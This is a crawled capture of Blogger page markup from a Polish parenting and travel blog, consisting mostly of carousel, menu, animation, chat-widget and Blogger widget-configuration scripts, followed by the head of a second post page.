prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>//<![CDATA[
$(document).ready(function(){
  $(".owl-carousel").owlCarousel({
    animateOut: 'fadeOut',
      nav:true,
loop:($(".owl-carousel .item").length > 1) ? true: false,autoplay: 8000,
   autoplay:true,
    autoplayTimeout:3500, 
navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
 autoplayHoverPause: true, 
    smartSpeed:1000,
dots: true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false,  
			loop:true
        },
        1000:{
            items:2,
            nav:true,
            loop:true

        },
        1367:{
            items:3,
            nav:true,
            loop:true
        }
    }

});
});
//]]></script>
<script>
$(".footerbar-all h2").wrapInner("<span></span>")
$(".sidebar h3").wrapInner("<span></span>")
$(document).ready(function(){
$(".PopularPosts .item-title").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
$(".random_body").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
});

</script>
<script src='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.js'></script>
<script>
$(function(){
  $('.aosgrid').attr('data-aos','fade-up').attr('data-aos-once','true');

  $('.sidebar .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
  $('.footerbar-all .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
AOS.init({
easing: 'ease-out-back',
duration: 1000,
});

});
</script>
<script>
$("#pkmenu-search-toggle").click(function() {
$("#pkmenu-search").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$("#pkmenu-search-toggle2").click(function() {
$("#pkmenu-search2").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$('.slicknav_menu .slicknav_icon').click(function() {
    $('.slicknav_nav').css({
        position: 'fixed',
        top: 0,
        right: 0,
        bottom: 0,
        left: 0,
        zIndex: 999
    });
});
$(document).ready(function(){
	$('.slicknav_btn').click(function(){
		$('.slicknav_icon').toggleClass('open');
	});
});
$("collapsible-title").click(function () {
    $("widget-content").toggle();
    $(this).children('.fa').toggleClass('fa-chevron-up fa-chevron-down');
});

</script>
<script>
//Clone both menus to keep them intact
var combinedMenu = $('#mmenu').clone();
var secondMenu = $('#mmenu1').clone();

secondMenu.children('li').appendTo(combinedMenu);

combinedMenu.slicknav({
    duplicate:false
});
</script>
<!--Start of Tawk.to Script-->
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/650fcb990f2b18434fda3d4a/1hb2r6kb0';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7VDLA-Ks2gxM-fDlUk6mlrfSXB6w:1769000069890';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6352385227825838011','//www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html','6352385227825838011');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6352385227825838011', 'title': 'Zaraz-wracam.pl', 'url': 'https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html', 'canonicalUrl': 'https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html', 'homepageUrl': 'https://www.zaraz-wracam.pl/', 'searchUrl': 'https://www.zaraz-wracam.pl/search', 'canonicalHomepageUrl': 'https://www.zaraz-wracam.pl/', 'blogspotFaviconUrl': 'https://www.zaraz-wracam.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-59C3MWVHRS', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Zaraz-wracam.pl - RSS\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6352385227825838011/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/4906189341590547212/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7565375738665593', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Czytaj wi\u0119cej ...', 'pageType': 'item', 'postId': '4906189341590547212', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbbzHAMk2yVx6X2LUm_yFGhyphenhyphenVlu_3ZpqhtEb1aXy7EaM2_i9a-sp6SIdBOwocDk7OfkNSjxrC9hughUyqq9xFBEMnA4XFOlfI5zao4NBLUUNWhM69Ur7OpylCgDc1g6F-BShO2z7gdm_x/s72-c/Ikea-1432-1024x597.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbbzHAMk2yVx6X2LUm_yFGhyphenhyphenVlu_3ZpqhtEb1aXy7EaM2_i9a-sp6SIdBOwocDk7OfkNSjxrC9hughUyqq9xFBEMnA4XFOlfI5zao4NBLUUNWhM69Ur7OpylCgDc1g6F-BShO2z7gdm_x/s1600/Ikea-1432-1024x597.jpg', 'pageName': 'Ca\u0142odniowa wycieczka.', 'pageTitle': 'Zaraz-wracam.pl: Ca\u0142odniowa wycieczka.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ca\u0142odniowa wycieczka.', 'description': 'blog parentingowy, blog podr\xf3\u017cniczy, blog modowy,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbbzHAMk2yVx6X2LUm_yFGhyphenhyphenVlu_3ZpqhtEb1aXy7EaM2_i9a-sp6SIdBOwocDk7OfkNSjxrC9hughUyqq9xFBEMnA4XFOlfI5zao4NBLUUNWhM69Ur7OpylCgDc1g6F-BShO2z7gdm_x/s1600/Ikea-1432-1024x597.jpg', 'url': 'https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4906189341590547212}}, {'name': 'widgets', 'data': [{'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-2', 'id': 'HTML522'}, {'title': 'Zaraz-wracam.pl (nag\u0142\xf3wek)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Zmie\u0144 szeroko\u015b\u0107 nag\u0142\xf3wka', 'type': 'HTML', 'sectionId': 'header', 'id': 'HTML45'}, {'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-1', 'id': 'HTML520'}, {'title': 'Edit the slider (enter ONE)', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML446'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML444'}, {'title': 'Posty na blogu', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '4906189341590547212', 'title': 'Ca\u0142odniowa wycieczka.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbbzHAMk2yVx6X2LUm_yFGhyphenhyphenVlu_3ZpqhtEb1aXy7EaM2_i9a-sp6SIdBOwocDk7OfkNSjxrC9hughUyqq9xFBEMnA4XFOlfI5zao4NBLUUNWhM69Ur7OpylCgDc1g6F-BShO2z7gdm_x/s1600/Ikea-1432-1024x597.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}, {'title': 'O nas', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image111'}, {'title': 'Mapa interaktywna', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML4'}, {'title': 'Studio Bonbon', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image2'}, {'title': 'Wirtualni Asystenci', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image1'}, {'title': 'Top 5', 'type': 'PopularPosts', 'sectionId': 'sidebar-wrapper', 'id': 'PopularPosts1', 'posts': [{'title': 'Niezb\u0119dne formalno\u015bci po urodzenia dziecka.', 'id': 5002033374737629578}, {'title': 'Nowoczesny taras DIY', 'id': 3886566126758728677}, {'title': 'Rzeczywisto\u015b\u0107 kontra reklama, czyli test pieluszek Dada Extra Care', 'id': 8984617421797523773}, {'title': 'Domowe sposoby na drapanie w gardle', 'id': 1158745554397025825}, {'title': 'Jesienne spacery mog\u0105 by\u0107 super.', 'id': 3420419507340127806}]}, {'title': 'Archiwum', 'type': 'BlogArchive', 'sectionId': 'sidebar-wrapper', 'id': 'BlogArchive1'}, {'title': 'Poznaj nowy obiekt Rest\x26amp;Learn w Ogonkach', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML5'}, {'title': 'Change column number (enter FOUR)', 'type': 'HTML', 'sectionId': 'footerbar-all', 'id': 'HTML459'}, {'title': 'Top wpisy \x3cbr\x3ena stronie', 'type': 'PopularPosts', 'sectionId': 'footerbar-all', 'id': 'PopularPosts2', 'posts': [{'title': 'Domowy piasek kinetyczny- jak zrobi\u0107? Krok po kroku - DIY #3', 'id': 3957675084960826080}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #26- Bia\u0142ka Tatrza\u0144ska i Pieniny', 'id': 4758622964209839438}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #27- Rabka Zdr\xf3j', 'id': 7807382877027616183}]}, {'title': 'social media', 'type': 'HTML', 'sectionId': 'footerbar-all-2', 'id': 'HTML222'}, {'title': '', 'type': 'HTML', 'sectionId': 'footerbar2', 'id': 'HTML3'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML522', 'menutop-2', document.getElementById('HTML522'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'header', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML520', 'menutop-1', document.getElementById('HTML520'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML446', 'slider-section', document.getElementById('HTML446'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML444', 'slider-section', document.getElementById('HTML444'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image111', 'sidebar-wrapper', document.getElementById('Image111'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-wrapper', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-wrapper', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-wrapper', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-wrapper', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-wrapper', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-wrapper', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML459', 'footerbar-all', document.getElementById('HTML459'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footerbar-all', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'footerbar-all-2', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerbar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html
body_size: 62447
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>... bo każdy dzień jest najważniejszy.</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.zaraz-wracam.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Zaraz-wracam.pl - RSS" href="https://www.zaraz-wracam.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.blogger.com/feeds/6352385227825838011/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/8440561351223525436/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqWx0XoYEMBdpX95opzH4s2Dqpx3GwlgG5ueD1rpEv9HFJKiP0pwUrZ0J_ITcwo6zdoZpaLhDrUFWyT5G2OsgK8DMUqyI3LJbR6bSkx8CMDMvYBCRu6UskJVcM37eTGkoAwlFlC0X1Sc8F/s1600/baner+1%25.bmp' rel='image_src'/>
<meta content='https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html' property='og:url'/>
<meta content='... bo każdy dzień jest najważniejszy.' property='og:title'/>
<meta content='blog parentingowy, blog podróżniczy, blog modowy,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqWx0XoYEMBdpX95opzH4s2Dqpx3GwlgG5ueD1rpEv9HFJKiP0pwUrZ0J_ITcwo6zdoZpaLhDrUFWyT5G2OsgK8DMUqyI3LJbR6bSkx8CMDMvYBCRu6UskJVcM37eTGkoAwlFlC0X1Sc8F/w1200-h630-p-k-no-nu/baner+1%25.bmp' property='og:image'/>
<link crossorigin='anonymous' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css' integrity='sha512-1PKOgIY59xJ8Co8+NE6FZ+LOAZKjy+KY8iq0G4B3CyeY6wYHN3yt9PW0XpSriVlkMXe40PTKnXrLnZ9+fkDaog==' referrerpolicy='no-referrer' rel='stylesheet'/><link href='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.css' rel='stylesheet'/>
<script src="//code.jquery.com/jquery-latest.min.js"></script>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C